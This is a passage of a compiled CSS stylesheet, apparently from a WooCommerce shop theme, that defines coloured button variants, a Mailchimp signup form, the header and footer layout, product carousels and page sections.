  .woocommerce button.button.orange-shea-nut-transparent,
  .woocommerce button.button.alt.orange-shea-nut-transparent,
  .woocommerce #respond input#submit.orange-shea-nut-transparent,
  .woocommerce a.button.orange-shea-nut-transparent,
  .woocommerce button.button.orange-shea-nut-transparent,
  .woocommerce input.button.orange-shea-nut-transparent {
    border: 1px solid #f08e11 !important;
    background-color: #f08e11 !important;
    color: #f9eeda !important; }
    button.orange-shea-nut-transparent:hover,
    .button.orange-shea-nut-transparent:hover,
    a.button.orange-shea-nut-transparent:hover,
    .woocommerce a.button.orange-shea-nut-transparent:hover,
    .woocommerce a.button.alt.orange-shea-nut-transparent:hover,
    .woocommerce button.button.orange-shea-nut-transparent:hover,
    .woocommerce button.button.alt.orange-shea-nut-transparent:hover,
    .woocommerce #respond input#submit.orange-shea-nut-transparent:hover,
    .woocommerce a.button.orange-shea-nut-transparent:hover,
    .woocommerce button.button.orange-shea-nut-transparent:hover,
    .woocommerce input.button.orange-shea-nut-transparent:hover {
      background-color: transparent !important;
      color: #f9eeda !important;
      border: 1px solid #f9eeda !important; }
  button.orange-white-transparent,
  .button.orange-white-transparent,
  a.button.orange-white-transparent,
  .woocommerce a.button.orange-white-transparent,
  .woocommerce a.button.alt.orange-white-transparent,
  .woocommerce button.button.orange-white-transparent,
  .woocommerce button.button.alt.orange-white-transparent,
  .woocommerce #respond input#submit.orange-white-transparent,
  .woocommerce a.button.orange-white-transparent,
  .woocommerce button.button.orange-white-transparent,
  .woocommerce input.button.orange-white-transparent {
    border: 1px solid #f08e11 !important;
    background-color: #f08e11 !important;
    color: #fff !important; }
    button.orange-white-transparent:hover,
    .button.orange-white-transparent:hover,
    a.button.orange-white-transparent:hover,
    .woocommerce a.button.orange-white-transparent:hover,
    .woocommerce a.button.alt.orange-white-transparent:hover,
    .woocommerce button.button.orange-white-transparent:hover,
    .woocommerce button.button.alt.orange-white-transparent:hover,
    .woocommerce #respond input#submit.orange-white-transparent:hover,
    .woocommerce a.button.orange-white-transparent:hover,
    .woocommerce button.button.orange-white-transparent:hover,
    .woocommerce input.button.orange-white-transparent:hover {
      background-color: transparent !important;
      color: #f08e11 !important; }
  button.shea-nut-orange,
  .button.shea-nut-orange,
  a.button.shea-nut-orange,
  .woocommerce a.button.shea-nut-orange,
  .woocommerce a.button.alt.shea-nut-orange,
  .woocommerce button.button.shea-nut-orange,
  .woocommerce button.button.alt.shea-nut-orange,
  .woocommerce #respond input#submit.shea-nut-orange,
  .woocommerce a.button.shea-nut-orange,
  .woocommerce button.button.shea-nut-orange,
  .woocommerce input.button.shea-nut-orange {
    border: 1px solid #f9eeda !important;
    background-color: #f9eeda !important;
    color: #f08e11 !important; }
    button.shea-nut-orange:hover,
    .button.shea-nut-orange:hover,
    a.button.shea-nut-orange:hover,
    .woocommerce a.button.shea-nut-orange:hover,
    .woocommerce a.button.alt.shea-nut-orange:hover,
    .woocommerce button.button.shea-nut-orange:hover,
    .woocommerce button.button.alt.shea-nut-orange:hover,
    .woocommerce #respond input#submit.shea-nut-orange:hover,
    .woocommerce a.button.shea-nut-orange:hover,
    .woocommerce button.button.shea-nut-orange:hover,
    .woocommerce input.button.shea-nut-orange:hover {
      background-color: #f08e11 !important;
      color: #f9eeda !important; }
  button.shea-nut-transparent,
  .button.shea-nut-transparent,
  a.button.shea-nut-transparent,
  .woocommerce a.button.shea-nut-transparent,
  .woocommerce a.button.alt.shea-nut-transparent,
  .woocommerce button.button.shea-nut-transparent,
  .woocommerce button.button.alt.shea-nut-transparent,
  .woocommerce #respond input#submit.shea-nut-transparent,
  .woocommerce a.button.shea-nut-transparent,
  .woocommerce button.button.shea-nut-transparent,
  .woocommerce input.button.shea-nut-transparent {
    border: 1px solid #f9eeda !important;
    background-color: #f9eeda !important;
    color: #f08e11 !important; }
    button.shea-nut-transparent:hover,
    .button.shea-nut-transparent:hover,
    a.button.shea-nut-transparent:hover,
    .woocommerce a.button.shea-nut-transparent:hover,
    .woocommerce a.button.alt.shea-nut-transparent:hover,
    .woocommerce button.button.shea-nut-transparent:hover,
    .woocommerce button.button.alt.shea-nut-transparent:hover,
    .woocommerce #respond input#submit.shea-nut-transparent:hover,
    .woocommerce a.button.shea-nut-transparent:hover,
    .woocommerce button.button.shea-nut-transparent:hover,
    .woocommerce input.button.shea-nut-transparent:hover {
      background-color: transparent !important;
      color: #f9eeda !important; }
  button.red-earth-white,
  .button.red-earth-white,
  a.button.red-earth-white,
  .woocommerce a.button.red-earth-white,
  .woocommerce a.button.alt.red-earth-white,
  .woocommerce button.button.red-earth-white,
  .woocommerce button.button.alt.red-earth-white,
  .woocommerce #respond input#submit.red-earth-white,
  .woocommerce a.button.red-earth-white,
  .woocommerce button.button.red-earth-white,
  .woocommerce input.button.red-earth-white {
    border: 1px solid #983700 !important;
    background-color: #983700 !important;
    color: #fff !important; }
    button.red-earth-white:hover,
    .button.red-earth-white:hover,
    a.button.red-earth-white:hover,
    .woocommerce a.button.red-earth-white:hover,
    .woocommerce a.button.alt.red-earth-white:hover,
    .woocommerce button.button.red-earth-white:hover,
    .woocommerce button.button.alt.red-earth-white:hover,
    .woocommerce #respond input#submit.red-earth-white:hover,
    .woocommerce a.button.red-earth-white:hover,
    .woocommerce button.button.red-earth-white:hover,
    .woocommerce input.button.red-earth-white:hover {
      background-color: #fff !important;
      color: #983700 !important; }
  button.rosemary-shea-nut,
  .button.rosemary-shea-nut,
  a.button.rosemary-shea-nut,
  .woocommerce a.button.rosemary-shea-nut,
  .woocommerce a.button.alt.rosemary-shea-nut,
  .woocommerce button.button.rosemary-shea-nut,
  .woocommerce button.button.alt.rosemary-shea-nut,
  .woocommerce #respond input#submit.rosemary-shea-nut,
  .woocommerce a.button.rosemary-shea-nut,
  .woocommerce button.button.rosemary-shea-nut,
  .woocommerce input.button.rosemary-shea-nut {
    border: 1px solid #3d5437 !important;
    background-color: #3d5437 !important;
    color: #f9eeda !important; }
    button.rosemary-shea-nut:hover,
    .button.rosemary-shea-nut:hover,
    a.button.rosemary-shea-nut:hover,
    .woocommerce a.button.rosemary-shea-nut:hover,
    .woocommerce a.button.alt.rosemary-shea-nut:hover,
    .woocommerce button.button.rosemary-shea-nut:hover,
    .woocommerce button.button.alt.rosemary-shea-nut:hover,
    .woocommerce #respond input#submit.rosemary-shea-nut:hover,
    .woocommerce a.button.rosemary-shea-nut:hover,
    .woocommerce button.button.rosemary-shea-nut:hover,
    .woocommerce input.button.rosemary-shea-nut:hover {
      background-color: #f9eeda !important;
      color: #3d5437 !important; }
  button.rosemary-shea-nut-transparent,
  .button.rosemary-shea-nut-transparent,
  a.button.rosemary-shea-nut-transparent,
  .woocommerce a.button.rosemary-shea-nut-transparent,
  .woocommerce a.button.alt.rosemary-shea-nut-transparent,
  .woocommerce button.button.rosemary-shea-nut-transparent,
  .woocommerce button.button.alt.rosemary-shea-nut-transparent,
  .woocommerce #respond input#submit.rosemary-shea-nut-transparent,
  .woocommerce a.button.rosemary-shea-nut-transparent,
  .woocommerce button.button.rosemary-shea-nut-transparent,
  .woocommerce input.button.rosemary-shea-nut-transparent {
    border: 1px solid #3d5437 !important;
    background-color: #3d5437 !important;
    color: #f9eeda !important; }
    button.rosemary-shea-nut-transparent:hover,
    .button.rosemary-shea-nut-transparent:hover,
    a.button.rosemary-shea-nut-transparent:hover,
    .woocommerce a.button.rosemary-shea-nut-transparent:hover,
    .woocommerce a.button.alt.rosemary-shea-nut-transparent:hover,
    .woocommerce button.button.rosemary-shea-nut-transparent:hover,
    .woocommerce button.button.alt.rosemary-shea-nut-transparent:hover,
    .woocommerce #respond input#submit.rosemary-shea-nut-transparent:hover,
    .woocommerce a.button.rosemary-shea-nut-transparent:hover,
    .woocommerce button.button.rosemary-shea-nut-transparent:hover,
    .woocommerce input.button.rosemary-shea-nut-transparent:hover {
      background-color: transparent !important;
      color: #3d5437 !important; }
  button.rosemary-green,
  .button.rosemary-green,
  a.button.rosemary-green,
  .woocommerce a.button.rosemary-green,
  .woocommerce a.button.alt.rosemary-green,
  .woocommerce button.button.rosemary-green,
  .woocommerce button.button.alt.rosemary-green,
  .woocommerce #respond input#submit.rosemary-green,
  .woocommerce a.button.rosemary-green,
  .woocommerce button.button.rosemary-green,
  .woocommerce input.button.rosemary-green {
    border: 1px solid #3d5437 !important;
    background-color: #3d5437 !important;
    color: #96bc5e; }
    button.rosemary-green:hover,
    .button.rosemary-green:hover,
    a.button.rosemary-green:hover,
    .woocommerce a.button.rosemary-green:hover,
    .woocommerce a.button.alt.rosemary-green:hover,
    .woocommerce button.button.rosemary-green:hover,
    .woocommerce button.button.alt.rosemary-green:hover,
    .woocommerce #respond input#submit.rosemary-green:hover,
    .woocommerce a.button.rosemary-green:hover,
    .woocommerce button.button.rosemary-green:hover,
    .woocommerce input.button.rosemary-green:hover {
      background-color: #96bc5e !important;
      color: #3d5437 !important; }
  button.light-orange,
  .button.light-orange,
  a.button.light-orange,
  .woocommerce a.button.light-orange,
  .woocommerce a.button.alt.light-orange,
  .woocommerce button.button.light-orange,
  .woocommerce button.button.alt.light-orange,
  .woocommerce #respond input#submit.light-orange,
  .woocommerce a.button.light-orange,
  .woocommerce button.button.light-orange,
  .woocommerce input.button.light-orange {
    border: 1px solid #f9eeda !important;
    color: #f9eeda !important; }
    button.light-orange:hover,
    .button.light-orange:hover,
    a.button.light-orange:hover,
    .woocommerce a.button.light-orange:hover,
    .woocommerce a.button.alt.light-orange:hover,
    .woocommerce button.button.light-orange:hover,
    .woocommerce button.button.alt.light-orange:hover,
    .woocommerce #respond input#submit.light-orange:hover,
    .woocommerce a.button.light-orange:hover,
    .woocommerce button.button.light-orange:hover,
    .woocommerce input.button.light-orange:hover {
      background-color: #f9eeda !important;
      color: #f08e11 !important; }
  button.orange,
  .button.orange,
  a.button.orange,
  .woocommerce a.button.orange,
  .woocommerce a.button.alt.orange,
  .woocommerce button.button.orange,
  .woocommerce button.button.alt.orange,
  .woocommerce #respond input#submit.orange,
  .woocommerce a.button.orange,
  .woocommerce button.button.orange,
  .woocommerce input.button.orange {
    border: 1px solid #f08e11 !important;
    color: #f08e11 !important; }
    button.orange:hover,
    .button.orange:hover,
    a.button.orange:hover,
    .woocommerce a.button.orange:hover,
    .woocommerce a.button.alt.orange:hover,
    .woocommerce button.button.orange:hover,
    .woocommerce button.button.alt.orange:hover,
    .woocommerce #respond input#submit.orange:hover,
    .woocommerce a.button.orange:hover,
    .woocommerce button.button.orange:hover,
    .woocommerce input.button.orange:hover {
      background-color: #f08e11 !important;
      color: #f9eeda !important; }
  button.orange-white,
  .button.orange-white,
  a.button.orange-white,
  .woocommerce a.button.orange-white,
  .woocommerce a.button.alt.orange-white,
  .woocommerce button.button.orange-white,
  .woocommerce button.button.alt.orange-white,
  .woocommerce #respond input#submit.orange-white,
  .woocommerce a.button.orange-white,
  .woocommerce button.button.orange-white,
  .woocommerce input.button.orange-white {
    border: 1px solid #f08e11 !important;
    color: #f08e11 !important;
    background-color: #fff !important; }
    button.orange-white:hover,
    .button.orange-white:hover,
    a.button.orange-white:hover,
    .woocommerce a.button.orange-white:hover,
    .woocommerce a.button.alt.orange-white:hover,
    .woocommerce button.button.orange-white:hover,
    .woocommerce button.button.alt.orange-white:hover,
    .woocommerce #respond input#submit.orange-white:hover,
    .woocommerce a.button.orange-white:hover,
    .woocommerce button.button.orange-white:hover,
    .woocommerce input.button.orange-white:hover {
      background-color: #f08e11 !important;
      color: #fff !important; }
  button.dark-orange,
  .button.dark-orange,
  a.button.dark-orange,
  .woocommerce a.button.dark-orange,
  .woocommerce a.button.alt.dark-orange,
  .woocommerce button.button.dark-orange,
  .woocommerce button.button.alt.dark-orange,
  .woocommerce #respond input#submit.dark-orange,
  .woocommerce a.button.dark-orange,
  .woocommerce button.button.dark-orange,
  .woocommerce input.button.dark-orange {
    border: 1px solid #e86100 !important;
    color: #e86100 !important; }
    button.dark-orange:hover,
    .button.dark-orange:hover,
    a.button.dark-orange:hover,
    .woocommerce a.button.dark-orange:hover,
    .woocommerce a.button.alt.dark-orange:hover,
    .woocommerce button.button.dark-orange:hover,
    .woocommerce button.button.alt.dark-orange:hover,
    .woocommerce #respond input#submit.dark-orange:hover,
    .woocommerce a.button.dark-orange:hover,
    .woocommerce button.button.dark-orange:hover,
    .woocommerce input.button.dark-orange:hover {
      background-color: #e86100 !important;
      color: #f9eeda !important; }
  button.darkest-orange,
  .button.darkest-orange,
  a.button.darkest-orange,
  .woocommerce a.button.darkest-orange,
  .woocommerce a.button.alt.darkest-orange,
  .woocommerce button.button.darkest-orange,
  .woocommerce button.button.alt.darkest-orange,
  .woocommerce #respond input#submit.darkest-orange,
  .woocommerce a.button.darkest-orange,
  .woocommerce button.button.darkest-orange,
  .woocommerce input.button.darkest-orange {
    border: 1px solid #983700 !important;
    color: #983700 !important; }
    button.darkest-orange:hover,
    .button.darkest-orange:hover,
    a.button.darkest-orange:hover,
    .woocommerce a.button.darkest-orange:hover,
    .woocommerce a.button.alt.darkest-orange:hover,
    .woocommerce button.button.darkest-orange:hover,
    .woocommerce button.button.alt.darkest-orange:hover,
    .woocommerce #respond input#submit.darkest-orange:hover,
    .woocommerce a.button.darkest-orange:hover,
    .woocommerce button.button.darkest-orange:hover,
    .woocommerce input.button.darkest-orange:hover {
      background-color: #983700 !important;
      color: #f9eeda !important; }
  button.white,
  .button.white,
  a.button.white,
  .woocommerce a.button.white,
  .woocommerce a.button.alt.white,
  .woocommerce button.button.white,
  .woocommerce button.button.alt.white,
  .woocommerce #respond input#submit.white,
  .woocommerce a.button.white,
  .woocommerce button.button.white,
  .woocommerce input.button.white {
    border: 1px solid #ffffff !important;
    color: #ffffff !important; }
    button.white:hover,
    .button.white:hover,
    a.button.white:hover,
    .woocommerce a.button.white:hover,
    .woocommerce a.button.alt.white:hover,
    .woocommerce button.button.white:hover,
    .woocommerce button.button.alt.white:hover,
    .woocommerce #respond input#submit.white:hover,
    .woocommerce a.button.white:hover,
    .woocommerce button.button.white:hover,
    .woocommerce input.button.white:hover {
      background-color: #ffffff !important;
      color: #f08e11 !important; }
  button.green,
  .button.green,
  a.button.green,
  .woocommerce a.button.green,
  .woocommerce a.button.alt.green,
  .woocommerce button.button.green,
  .woocommerce button.button.alt.green,
  .woocommerce #respond input#submit.green,
  .woocommerce a.button.green,
  .woocommerce button.button.green,
  .woocommerce input.button.green {
    border: 1px solid #96bc5e !important;
    color: #96bc5e !important; }
    button.green:hover,
    .button.green:hover,
    a.button.green:hover,
    .woocommerce a.button.green:hover,
    .woocommerce a.button.alt.green:hover,
    .woocommerce button.button.green:hover,
    .woocommerce button.button.alt.green:hover,
    .woocommerce #respond input#submit.green:hover,
    .woocommerce a.button.green:hover,
    .woocommerce button.button.green:hover,
    .woocommerce input.button.green:hover {
      background-color: #96bc5e !important;
      color: #bad297 !important; }
  button.green-darkest-green,
  .button.green-darkest-green,
  a.button.green-darkest-green,
  .woocommerce a.button.green-darkest-green,
  .woocommerce a.button.alt.green-darkest-green,
  .woocommerce button.button.green-darkest-green,
  .woocommerce button.button.alt.green-darkest-green,
  .woocommerce #respond input#submit.green-darkest-green,
  .woocommerce a.button.green-darkest-green,
  .woocommerce button.button.green-darkest-green,
  .woocommerce input.button.green-darkest-green {
    border: 1px solid #96bc5e !important;
    color: #96bc5e !important;
    background-color: #0D240F !important; }
    button.green-darkest-green:hover,
    .button.green-darkest-green:hover,
    a.button.green-darkest-green:hover,
    .woocommerce a.button.green-darkest-green:hover,
    .woocommerce a.button.alt.green-darkest-green:hover,
    .woocommerce button.button.green-darkest-green:hover,
    .woocommerce button.button.alt.green-darkest-green:hover,
    .woocommerce #respond input#submit.green-darkest-green:hover,
    .woocommerce a.button.green-darkest-green:hover,
    .woocommerce button.button.green-darkest-green:hover,
    .woocommerce input.button.green-darkest-green:hover {
      background-color: #96bc5e !important;
      color: #0D240F !important; }

.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
  padding: 6px 20px; }

.mailchimp-form {
  justify-content: center;
  text-align: center; }
  .mailchimp-form input[type='email'] {
    border: 0;
    border-radius: 30px;
    background-color: #f9eeda;
    color: #e86100 !important;
    box-shadow: unset;
    padding: 10px 15px;
    text-align: left;
    opacity: 0.8;
    display: inline-block;
    max-width: 280px;
    width: 100%;
    margin-right: 10px;
    font-size: calc(0.12487vw + 12.90559px);
    letter-spacing: 1.5px;
    font-weight: 800; }
    .mailchimp-form input[type='email']:-webkit-input-placeholder {
      color: #e86100 !important;
      letter-spacing: 1.5px;
      font-weight: 800; }
    .mailchimp-form input[type='email']::-moz-placeholder {
      color: #e86100 !important;
      letter-spacing: 1.5px;
      font-weight: 800; }
    .mailchimp-form input[type='email']:-ms-input-placeholder {
      color: #e86100 !important;
      letter-spacing: 1.5px;
      font-weight: 800; }
    .mailchimp-form input[type='email']:-moz-placeholder {
      color: #e86100 !important;
      letter-spacing: 1.5px;
      font-weight: 800; }
  .mailchimp-form input[type='submit'] {
    border: 1px solid #f9eeda;
    border-radius: 30px;
    background-color: #f9eeda !important;
    color: #f08e11 !important;
    box-shadow: unset;
    padding: 10px 15px;
    text-align: center;
    display: inline-block;
    letter-spacing: 1.5px;
    font-size: calc(0.12487vw + 12.90559px);
    font-weight: 800; }
    @media only screen and (max-width: 767px) {
      .mailchimp-form input[type='submit'] {
        display: block;
        margin-top: 20px; } }

.site-header-container {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  min-height: 12vh;
  margin: 0px auto;
  display: flex;
  z-index: 10;
  background-color: transparent;
  color: #f9eeda;
  transition: all 0.5s ease-in; }
  .site-header-container.has-scrolled {
    background-color: #f9eeda;
    color: #f08e11; }
  @media only screen and (max-width: 767px) {
    .site-header-container {
      flex-direction: column; }
      .site-header-container.menu-is-active {
        background-color: #f9eeda;
        color: #f08e11; } }
  .site-header-container a {
    text-decoration: none;
    color: #f9eeda;
    transition: all 0.5s ease-in;
    letter-spacing: 1.5px; }
    .site-header-container a:hover {
      transition: all 0.4s ease;
      color: #983700; }
    @media only screen and (max-width: 767px) {
      .site-header-container a {
        width: 100%;
        display: inline-block;
        box-sizing: border-box;
        padding: 15px;
        font-size: calc(0.12487vw + 14.90559px);
        color: #f08e11 !important; }
        .site-header-container a:hover {
          color: #f08e11 !important; } }
  .site-header-container.has-scrolled a {
    color: #f08e11; }
    .site-header-container.has-scrolled a:hover {
      color: #983700; }
  .site-header-container .cart-items-count {
    font-size: calc(0.12487vw + 10.90559px);
    display: inline-block;
    vertical-align: middle;
    color: #f08e11;
    letter-spacing: 1.2px;
    padding-bottom: 6px;
    margin-right: 0px; }
  .site-header-container .site-header {
    display: flex;
    max-width: 1440px;
    width: 100%;
    margin: 0px auto;
    height: 12vh;
    justify-content: space-between; }
    .site-header-container .site-header .container {
      display: flex;
      flex-direction: column;
      align-items: center;
      padding: 0 20px; }
      .site-header-container .site-header .container.logo-container {
        flex-grow: 1;
        min-width: 60px; }
        @media only screen and (max-width: 767px) {
          .site-header-container .site-header .container.logo-container {
            min-width: unset; } }
        .site-header-container .site-header .container.logo-container .logo {
          margin: auto;
          position: absolute;
          top: 30px;
          left: 30px; }
          @media only screen and (max-width: 767px) {
            .site-header-container .site-header .container.logo-container .logo {
              position: unset;
              display: flex;
              top: unset;
              left: unset; }
              .site-header-container .site-header .container.logo-container .logo a {
                padding: 5px 0px; } }
          .site-header-container .site-header .container.logo-container .logo a {
            display: block; }
            .site-header-container .site-header .container.logo-container .logo a img {
              display: block;
              max-width: 200px;
              width: auto;
              max-height: 120px; }
              @media only screen and (max-width: 767px) {
                .site-header-container .site-header .container.logo-container .logo a img {
                  height: 100%; } }
      .site-header-container .site-header .container.header-menu-container {
        flex-grow: 2; }
        @media only screen and (max-width: 767px) {
          .site-header-container .site-header .container.header-menu-container {
            display: none;
            padding-top: 18vh; } }
      .site-header-container .site-header .container.header-icon-menu-container {
        flex-grow: 1; }
        .site-header-container .site-header .container.header-icon-menu-container .header-icon-menu {
          margin: auto;
          width: 100%; }
          .site-header-container .site-header .container.header-icon-menu-container .header-icon-menu .icon-list {
            justify-content: center;
            align-items: flex-end; }
            @media only screen and (max-width: 767px) {
              .site-header-container .site-header .container.header-icon-menu-container .header-icon-menu .icon-list {
                justify-content: flex-end; } }
            .site-header-container .site-header .container.header-icon-menu-container .header-icon-menu .icon-list .icon-list-item {
              margin: 0 10px; }
              @media only screen and (max-width: 767px) {
                .site-header-container .site-header .container.header-icon-menu-container .header-icon-menu .icon-list .icon-list-item {
                  display: none; } }
              @media only screen and (max-width: 767px) {
                .site-header-container .site-header .container.header-icon-menu-container .header-icon-menu .icon-list .icon-list-item.mobile-menu-icon {
                  display: block; } }
  .site-header-container .header-mobile-menu-container {
    display: none; }
    @media only screen and (max-width: 767px) {
      .site-header-container .header-mobile-menu-container.menu-is-active {
        display: block; } }

.header-menu {
  margin: auto;
  width: 100%; }
  .header-menu ul.menu {
    list-style: none;
    display: flex;
    justify-content: space-evenly;
    margin: 0;
    padding: 0; }
    @media only screen and (max-width: 767px) {
      .header-menu ul.menu {
        flex-direction: column;
        padding: 10px 0px; } }
    .header-menu ul.menu li.menu-item {
      text-transform: uppercase;
      display: inline-block;
      font-weight: 800;
      letter-spacing: 1.5px;
      margin: 0;
      padding: 0;
      text-align: center;
      font-size: calc(0.12487vw + 12.90559px); }
      .header-menu ul.menu li.menu-item.current_page_item {
        text-decoration: underline; }
      @media only screen and (max-width: 767px) {
        .header-menu ul.menu li.menu-item {
          width: 100%; } }

.mobile-menu-icon {
  display: none !important; }
  @media only screen and (max-width: 767px) {
    .mobile-menu-icon {
      display: block !important; } }
  .mobile-menu-icon button {
    background: transparent;
    border: 0;
    outline: 0;
    text-transform: uppercase;
    color: #f9eeda;
    letter-spacing: 1.5px;
    font-size: calc(0.12487vw + 12.90559px);
    font-weight: 400; }
    .mobile-menu-icon button.menu-is-active {
      color: #f08e11; }

.has-scrolled .mobile-menu-icon button {
  color: #f08e11; }

.basket-icon.default {
  display: inline-block; }

.basket-icon.scrolled {
  display: none; }

.has-scrolled .basket-icon.default {
  display: none; }

.has-scrolled .basket-icon.scrolled {
  display: inline-block; }

.site-footer {
  background-color: #f9eeda;
  height: 200px;
  display: flex;
  flex-direction: column; }
  @media only screen and (max-width: 800px) {
    .site-footer {
      flex-direction: column;
      height: unset;
      background-image: none; } }
  .site-footer .footer-top {
    display: flex;
    background-color: #f08e11;
    color: #f9eeda;
    padding: 0px 130px;
    min-height: 180px; }
    @media only screen and (max-width: 800px) {
      .site-footer .footer-top {
        padding: 20px; } }
    .site-footer .footer-top a {
      color: #f9eeda; }
      .site-footer .footer-top a:hover {
        color: #983700; }
  .site-footer .footer-bottom {
    display: flex;
    background-color: #f9eeda;
    color: #f08e11;
    padding: 0px 130px;
    min-height: 80px;
    font-size: calc(0.12487vw + 12.90559px); }
    @media only screen and (max-width: 800px) {
      .site-footer .footer-bottom {
        padding: 20px; } }
    .site-footer .footer-bottom a {
      color: #f08e11; }
  .site-footer .footer-left {
    display: flex;
    width: 50%;
    justify-content: flex-start;
    font-size: calc(0.12487vw + 12.90559px); }
    @media only screen and (max-width: 800px) {
      .site-footer .footer-left {
        justify-content: center;
        text-align: center;
        margin-bottom: 20px; } }
  .site-footer .footer-right {
    display: flex;
    width: 50%;
    justify-content: flex-end; }
    @media only screen and (max-width: 800px) {
      .site-footer .footer-right {
        justify-content: center; } }
  .site-footer a {
    color: #f08e11;
    font-weight: 800; }
  .site-footer .container {
    width: 100%;
    display: flex;
    align-items: center;
    padding: 0px; }
    @media only screen and (max-width: 800px) {
      .site-footer .container {
        flex-direction: column; } }
    .site-footer .container .logo-container .logo img {
      width: 105px;
      height: 91px; }
      @media only screen and (max-width: 800px) {
        .site-footer .container .logo-container .logo img {
          width: 81px;
          height: 70px; } }
    .site-footer .container .footer-navigation-container {
      display: flex;
      flex-direction: column;
      align-items: flex-end;
      justify-content: space-between;
      height: 50%; }
      @media only screen and (max-width: 800px) {
        .site-footer .container .footer-navigation-container {
          width: 100%;
          align-items: center;
          height: 100%; } }
      .site-footer .container .footer-navigation-container .footer-menu {
        margin: auto;
        width: 100%; }
        .site-footer .container .footer-navigation-container .footer-menu ul.menu {
          list-style: none;
          display: flex;
          margin: 0;
          padding: 0;
          justify-content: flex-start;
          align-items: flex-end;
          flex-wrap: wrap;
          flex-direction: column;
          justify-self: flex-start;
          height: 95px; }
          @media only screen and (max-width: 800px) {
            .site-footer .container .footer-navigation-container .footer-menu ul.menu {
              flex-direction: column;
              margin-bottom: 10px;
              height: auto; } }
          .site-footer .container .footer-navigation-container .footer-menu ul.menu li.menu-item {
            letter-spacing: 1px;
            width: 30%;
            text-transform: uppercase;
            display: inline-block;
            font-weight: 800;
            margin: 0;
            padding: 0;
            text-align: left;
            flex-grow: 0;
            flex-shrink: 0;
            font-size: calc(0.12487vw + 12.90559px);
            margin-left: 1%;
            margin-bottom: 10px;
            max-width: 115px; }
            @media only screen and (max-width: 800px) {
              .site-footer .container .footer-navigation-container .footer-menu ul.menu li.menu-item {
                display: block;
                width: 100%;
                margin-left: 0px;
                text-align: center;
                margin-bottom: 15px;
                font-size: calc(0.12487vw + 12.90559px);
                max-width: 100%; } }
            .site-footer .container .footer-navigation-container .footer-menu ul.menu li.menu-item a {
              text-decoration: none; }
              @media only screen and (max-width: 800px) {
                .site-footer .container .footer-navigation-container .footer-menu ul.menu li.menu-item a {
                  width: 100%; } }
    .site-footer .container .footer-social-icons {
      justify-content: flex-end; }
      @media only screen and (max-width: 800px) {
        .site-footer .container .footer-social-icons {
          justify-content: flex-end;
          margin-bottom: 20px; } }
      .site-footer .container .footer-social-icons .icon-list {
        align-items: flex-end; }
        @media only screen and (max-width: 800px) {
          .site-footer .container .footer-social-icons .icon-list {
            align-items: center; } }
        .site-footer .container .footer-social-icons .icon-list .icon-list-item {
          margin: 0;
          margin-left: 20px; }
          .site-footer .container .footer-social-icons .icon-list .icon-list-item img {
            width: 26px;
            height: 26px; }
          @media only screen and (max-width: 800px) {
            .site-footer .container .footer-social-icons .icon-list .icon-list-item {
              margin-right: 15px;
              margin-left: 15px; } }

.carousel {
  list-style: none;
  padding: 0;
  margin: 0; }
  .carousel.product-carousel {
    width: 80%;
    align-self: center;
    margin: auto; }
    .carousel.product-carousel .slick-prev,
    .carousel.product-carousel .slick-next {
      border: 0 !important;
      background: 0;
      padding: 0;
      margin: 0;
      outline: 0;
      position: absolute;
      width: 20px !important;
      height: 37px;
      top: 50%;
      padding: 0 !important;
      margin: 0 !important; }
      .carousel.product-carousel .slick-prev img,
      .carousel.product-carousel .slick-next img {
        width: 20px;
        height: 37px; }
    .carousel.product-carousel .slick-prev {
      left: -7vw;
      cursor: pointer; }
    .carousel.product-carousel .slick-next {
      right: -7vw;
      cursor: pointer; }
    .carousel.product-carousel .slide {
      display: flex !important;
      flex-direction: column;
      max-width: 24vw;
      text-align: center;
      padding: 0;
      margin: auto;
      -webkit-user-select: text !important;
         -moz-user-select: text !important;
          -ms-user-select: text !important;
              user-select: text !important; }
      .carousel.product-carousel .slide * {
        font-weight: 800; }
      @media only screen and (max-width: 800px) {
        .carousel.product-carousel .slide {
          display: block !important;
          max-width: 80%;
          margin: auto; } }
      .carousel.product-carousel .slide .slick-slide {
        width: 24vw; }
      .carousel.product-carousel .slide .product-image {
        height: 45vh; }
        .carousel.product-carousel .slide .product-image a {
          display: flex; }
          .carousel.product-carousel .slide .product-image a img {
            max-height: 40vh;
            max-width: 100%;
            margin: auto; }
      .carousel.product-carousel .slide .title {
        color: #983700;
        font-weight: 300;
        font-size: calc(0.12487vw + 14.90559px);
        font-weight: 800; }
        .carousel.product-carousel .slide .title a {
          color: #983700;
          text-decoration: none; }
      .carousel.product-carousel .slide .title {
        margin-bottom: 2px;
        margin-top: 0px; }
      .carousel.product-carousel .slide .short-description {
        margin-top: 20px; }
        .carousel.product-carousel .slide .short-description p {
          font-weight: 400;
          font-size: calc(0.12487vw + 14.90559px); }
      .carousel.product-carousel .slide .quick-add {
        margin-top: 15px; }

.profiles-carousel .slick-prev,
.profiles-carousel .slick-next {
  border: 0 !important;
  background: 0;
  padding: 0;
  margin: 0;
  outline: 0;
  position: absolute;
  width: 20px !important;
  height: 37px;
  top: 50%; }
  .profiles-carousel .slick-prev:hover,
  .profiles-carousel .slick-next:hover {
    background-color: transparent !important;
    border: 0 !important; }
  .profiles-carousel .slick-prev img,
  .profiles-carousel .slick-next img {
    width: 20px;
    height: 37px; }

.profiles-carousel .slick-prev {
  left: -7vw;
  cursor: pointer; }

.profiles-carousel .slick-next {
  right: -7vw;
  cursor: pointer; }

.profiles-carousel .slide {
  text-align: center;
  padding: 0; }
  .profiles-carousel .slide .product-image {
    height: 45vh; }
    .profiles-carousel .slide .product-image a {
      display: flex; }
      .profiles-carousel .slide .product-image a img {
        max-height: 40vh;
        max-width: 100%;
        margin: auto; }

.sections {
  display: flex;
  flex-direction: column;
  position: relative; }
  .sections .section {
    display: flex;
    min-height: 88vh;
    padding: 5vh 20px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    position: relative; }
    .sections .section:first-child {
      min-height: 100vh; }
    .sections .section.half-height {
      height: auto;
      min-height: 50vh; }
    @media only screen and (max-width: 767px) {
      .sections .section {
        flex-direction: column;
        height: unset;
        min-height: 100vh; }
        .sections .section:first-child {
          padding-top: 8vh; } }
    .sections .section .content {
      margin: auto;
